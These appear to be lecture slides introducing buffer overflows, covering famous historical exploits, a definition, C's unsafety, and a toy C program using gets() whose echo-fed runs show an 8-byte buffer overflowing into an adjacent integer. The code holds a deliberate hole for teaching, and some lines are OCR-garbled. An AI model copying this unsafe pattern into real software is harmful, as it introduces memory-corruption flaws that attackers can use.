## **Introduction**

**Buffer overflow** is one of the **most common vulnerabilities**

- caused by "**careless**" programming
- known **since 1988** but still present## **Introduction**

#### Why still there ...

Can be avoided, in principle, by writing *secure code*

- non-trivial in "**unsafe**" languages, e.g., C
- **legacy** application/systems might have overflows
- ⇒ **mitigation** mechanisms are important!### Brief history of some famous overflows

**1988** The **Morris Internet Worm** used a buffer overflow exploit in **fingerd**

**1995** A buffer overflow in **httpd 1.3** was discovered and published on the Bugtraq mailing list

**1996** "*[Smashing the Stack for Fun](http://phrack.org/issues/49/14.html) [and Profit](http://phrack.org/issues/49/14.html)*" in Phrack magazine (a step by step **introduction**)

**2001** Code Red worm exploited a buffer overflow in **Microsoft IIS 5.0**

**2003** Slammer worm exploited a buffer overflow in **Microsoft SQL Server 2000**

**2004** Sasser worm exploited an overflow in Microsoft Windows 2000/XP, **Local Security Authority Subsystem Service** (LSASS).#### **Definition**

A buffer **overflow** (**overrun** or **overwrite**), is defined as follows [\[NISTIR 7298](https://csrc.nist.gov/publications/detail/nistir/7298/rev-2/final)]:

A condition at an interface under which **more input** can be placed into a buffer or data holding area **than the capacity allocated**, **overwriting** other information.

Attackers **exploit** such a condition to

- **crash** a system
- insert specially crafted **data** that break integrity
- insert specially crafted **code** to gain control of the system### Safe vs. unsafe languages

C is fast but unsafe!

Like Assembly:

- **full access** to resources
- high **performance**
- ⇒ used to develop Unix. Still the preferred language for **low-level programming** (OS, device drivers, firmware, ...)

#### Differently from Java, Python, Haskel, ... has **weak types**

- low-level, **unsafe access** to data is possible
- programmer's **responsibility** to enforce safe execution in many cases (**overflows** are possible)



many **unsafe library functions**```
#include <string.h>
#include <stdio.h>
```

```
char buffer1[8]="one"; // buffer of size 8 initialized with "one"
int value = 5;
char buffer2[8]="two"; // buffer of size 8 initialized with "two"
```

```
int main(int argc, char *argv[]) {
  printf("[BEFORE] buffer1 @ %1$p = %1$s\n", buffer1);
  printf("[BEFORE] value \circ %1$p = 0 \times 2$08x\n", &value, value);
  printf("[BEFORE] buffer2 @ %1$p = %1$s\n", buffer2);
```

```
 printf("Please enter your input: ");
 gets(buffer1); // reads input into buffer1, whatever length!
print(f("\n'\
```

```
printf("[AFTER] buffer1 @ %1$p = %1$s\n", buffer1);
 printf("[AFTER] value \circ %1$p = 0 \times 2$08x\n", &value, value);
 printf("[AFTER] buffer2 \omega %1$p = %1$s\n", buffer2);
}
```
Two **buffers** of size 8 and an **integer** value in between

Shows addresses and values **before** reading

**Reads** into buffer1

```
Shows addresses and 
values after reading
```

|                          |  |  | Secho "prova"   ./overflow -          |  |                                          | we can pass input using <b>echo</b> end a pipe |  |  |  |  |  |
|--------------------------|--|--|---------------------------------------|--|------------------------------------------|------------------------------------------------|--|--|--|--|--|
|                          |  |  | $[BEFORE]$ buffer1 @ 0x6b90f0 = one   |  |                                          |                                                |  |  |  |  |  |
|                          |  |  |                                       |  | $[BEFORE]$ value @ 0x6b90f8 = 0x00000005 |                                                |  |  |  |  |  |
|                          |  |  | $[BEFORE]$ buffer2 @ $0x6b9100 = two$ |  |                                          |                                                |  |  |  |  |  |
| Please enter your input: |  |  |                                       |  |                                          |                                                |  |  |  |  |  |
|                          |  |  | $[AFFER]$ buffer1 @ 0x6b90f0 = prova  |  |                                          |                                                |  |  |  |  |  |
|                          |  |  |                                       |  | $[AFTER]$ value @ 0x6b90f8 = 0x00000005  |                                                |  |  |  |  |  |
|                          |  |  | $[AFTER]$ buffer2 @ 0x6b9100 = two    |  |                                          |                                                |  |  |  |  |  |
|                          |  |  |                                       |  |                                          |                                                |  |  |  |  |  |```
$ echo "AAAAAAA" | ./overflow 7 A's, fits buffer1
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAA 7 A's with terminating 0x00
[AFTER] value @ 0x6b90f8 = 0x00000005
[AFTER] buffer2 @ 0x6b9100 = two
$ echo "AAAAAAAA" | ./overflow 8 A's, "\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAA 8 A's in buffer1
[AFTER] value @ 0x6b90f8 = 0x00000000 value overwritten with 0x00 (little-endian!)
[AFTER] buffer2 @ 0x6b9100 = two
$ echo "AAAAAAAAA" | ./overflow 9 A's, "A\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAAA 9A's in buffer1
[AFTER] buffer2 @ 0x6b9100 = two
```
